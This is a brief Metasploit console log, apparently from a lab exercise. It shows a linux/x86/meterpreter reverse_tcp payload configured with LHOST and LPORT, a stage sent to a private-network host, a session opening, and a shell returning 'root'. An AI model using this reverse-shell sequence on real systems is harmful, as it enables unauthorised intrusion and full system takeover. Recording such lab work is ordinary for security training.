 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 192.168.121.1
LPORT => 7788
[*] Started reverse TCP handler on 192.168.121.1:7788
[*] Sending stage (1017704 bytes) to 192.168.121.131
[*] Meterpreter session 1 opened (192.168.121.1:7788 -> 192.168.121.131:56708) at 2024-08-09 18:16:25 +0200
meterpreter > shell
Process 2626 created.
Channel 1 created.
whoami
root